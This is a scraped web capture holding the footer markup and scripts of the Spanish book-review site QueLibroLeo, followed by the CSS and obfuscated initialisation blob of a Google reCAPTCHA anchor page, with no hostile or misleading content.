                        <a target="_blank" href="//www.youtube.com/user/quelibroleo"><i class="fab fa-youtube"
                                     aria-hidden="true"></i></a>
                        <a target="_blank" href="https://quelibroleo.com/noticias/feed"><i class="fa fa-rss"
                                      aria-hidden="true"></i></a>
                        <a target="_blank" href="https://quelibroleo.com/opiniones-quelibroleo-rss.xml"><i class="fa fa-comments"
+						                                                                 aria-hidden="true"></i></a>
                        <a target="_blank" href="//tiktok.com/@quelibroleo"><svg xmlns="http://www.w3.org/2000/svg" height="20" width="18" viewBox="0 0 448 512"><!--!Font Awesome Free 6.5.1 by @fontawesome  - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2023 Fonticons, Inc.--><path fill="#86bb50" d="M448 209.9a210.1 210.1 0 0 1 -122.8-39.3V349.4A162.6 162.6 0 1 1 185 188.3V278.2a74.6 74.6 0 1 0 52.2 71.2V0l88 0a121.2 121.2 0 0 0 1.9 22.2h0A122.2 122.2 0 0 0 381 102.4a121.4 121.4 0 0 0 67 20.1z"/></svg>
                        <a target="_blank" href="//es.foursquare.com/quelibroleo"><i class="fab fa-foursquare"
                                  aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.instagram.com/quelibroleo/"><i class="fab fa-instagram"
                                  aria-hidden="true"></i></a>
                    </div>
                </div>

                <div class="col-4">
                    <img src="https://quelibroleo.com/images/Logo-PRTR-kit-digital.png" alt="Logo PRTR Kit Digital" height="40" loading="lazy">
                    <img src="https://quelibroleo.com/images/UE_negro.png" alt="Logo UE Negro" height="40" loading="lazy">
                </div>
                
                <div class="col-lg-4 col-sm-6 col-xs-12">
				</div>
            </div>
        </div>

        <div class="copyright">
            <ul>
                <li><a>Copyright © 2008-2026 QueLibroLeo</a></li>
                <li><a href="https://quelibroleo.com/politica-de-privacidad-y-uso-de-datos">Política de privacidad y uso de datos</a></li>
            </ul>
        </div>
    </div>

	<script src="https://quelibroleo.com/js/jquery-3.2.1.min.js"></script>
	<script src="https://quelibroleo.com/js/tether.min.js"></script>
	<script src="https://quelibroleo.com/js/numeral/numeral.min.js"></script>
	<script src="https://quelibroleo.com/js/numeral/locales.min.js"></script>
	<script src="https://quelibroleo.com/js/bootstrap.min.js"></script>
    <script src="https://quelibroleo.com/js/bootstrap-patch.js"></script>
	<script src="https://quelibroleo.com/js/handlebars.min.js"></script>
	<script src="https://quelibroleo.com/js/typeahead.bundle.min.js"></script>
	<script src="https://quelibroleo.com/js/jquery.magnific-popup.min.js"></script>
	<script src="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/semantic.min.js"></script>
	<script src="https://quelibroleo.com/js/functions.js"></script>


<script>
    // Función debounce para evitar llamadas excesivas al servidor
    function debounce(func, delay) {
        let timeout;
        return function (...args) {
            clearTimeout(timeout);
            timeout = setTimeout(() => func.apply(this, args), delay);
        };
    }

    $(document).ready(function () {
        const csrfToken = $('meta[name="csrf-token"]').attr('content');

        $('#busqueda_superior').on('input', debounce(function () {
            const value = $(this).val().trim();
            const lupa = $('#lupa_buscador_superior');
            const resultado = $('#resultado_buscador_superior');

            if (value.length < 4) {
                lupa.hide();
                resultado.html('');
                return;
            }

            lupa.show();
            $.ajax({
                url: "https://quelibroleo.com/busqueda-superior",
                type: 'POST',
                headers: {
                    'X-CSRF-TOKEN': csrfToken,
                },
                data: { valor: value },
                success: function (response) {
                    resultado.html(response).fadeIn('slow');
                },
                error: function (xhr) {
                    console.error(xhr.responseText);
                },
            });
        }, 300));

        // Búsqueda al hacer clic en la lupa
        $('#lupa_buscador_superior').on('click', function (e) {
            e.preventDefault();
            buscar();
        });

        // Búsqueda al presionar ENTER en el input
        $('#busqueda_superior').on('keydown', function (e) {
            if (e.keyCode === 13) { // Código de tecla ENTER
                e.preventDefault(); // Evita el envío automático del formulario
                buscar();
            }
        });

        // Función para ejecutar la búsqueda
        function buscar() {
            const valor_buscado = $('#busqueda_superior').val().trim();
            if (valor_buscado.length >= 4) {
                $('#busqueda_superior_simple').val(valor_buscado);
                $('#form_buscar_simple').submit();
            }
        }
    });
    
</script>


		<link rel="stylesheet" media="none" onload="if(media!='all')media='all'" href="https://quelibroleo.com/css/jquery.rateyo.min.css">
	<script src="https://quelibroleo.com/js/jquery.rateyo.min.js"></script>
	<script src="https://quelibroleo.com/js/slick.min.js"></script>
	
	<script src="https://quelibroleo.com/js/main.js"></script>

</footer>

    <!-- GPRD -->
    <amp-consent id="googlefc" layout="nodisplay" type="googlefc">
        <script type="application/json">{"clientConfig":{"publisherIdentifier":"pub-9372321778320530"}}</script>
    </amp-consent>
    <!-- End GPRD -->

    <input type="hidden" name="recaptcha-response" id="recaptcha-response">
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl&co=aHR0cHM6Ly9xdWVsaWJyb2xlby5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=hyhoxfgu0pf1
body_size: 48692
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="XRSxIfOMJd0cYITRrJ6nFg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="XRSxIfOMJd0cYITRrJ6nFg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="XRSxIfOMJd0cYITRrJ6nFg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/bmV3IFpbdF0obVswXSk6Sz09Mj9uZXcgWlt0XShtWzBdLG1bMV0pOks9PTM/bmV3IFpbdF0obVswXSxtWzFdLG1bMl0pOks9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22w7TDvsOEwpxJAhQ3wrTDgsOBQ3XDncOZSMOiwoU0UMONeVNZXhzDm8K7dsKkwqfCkMOxcG/CgQDDlWnCpwZIX8OABcO7wozDj8ONwq9ewqphTHhuDsOuwo0RM8OhSwPCu8K+bkLDrw0HVFZkNVzChcKkwpQvBzbCicKCdX7Djg/CpsKOw4N1D8O7wq7Ck8K1fsONFVPDicKMwpMGwqnCicKdw6fDukLCkloDw5kFwooXw5XCi8K9wofDocOJb8KfLsO8w75ewqTDvsKRwpVOw6zCgDVeMsKTP8OaZXTCjcKmH1/ClMO0w4cgw5Jnw4MGHcOTZMKrw5kKw5vChEvDisKnwqbCmMO1Gwkaw5IAecK7asKffsKUdMOqQCfCtxMQwrPDjMOJwoLCtFZodcKTTUg5WMOVw65GwrZmO0/DrxRTw6llw5PCmsKtw6cWA8OFwovCl8O/IkvCocKvw4wow5xew780IMKkw5NXw4N/KDnDux7Cj8KVw6Utw7g4w53Cj8KqJcKbXybDksOCFsOVM3rCmsKbNBDDtmx0fRPDgQHDu1k/QcOFGcKywpnDssK0Q8Kkwro7w5oqUmEewpshw5DChMOrYsKLw644wrY9DMKNwqXCjcOTwqcSHcK2w45mwp3ChlLCtsO5w4vCscK/[base64]/DjcOAw5/CkMOqW8OgAsKgX8OAQMOSwrpkVMKyewE8wq/DkFHDnMKJS8Osw6YmdsOEe8O5w7xiw5kkwovCvMKF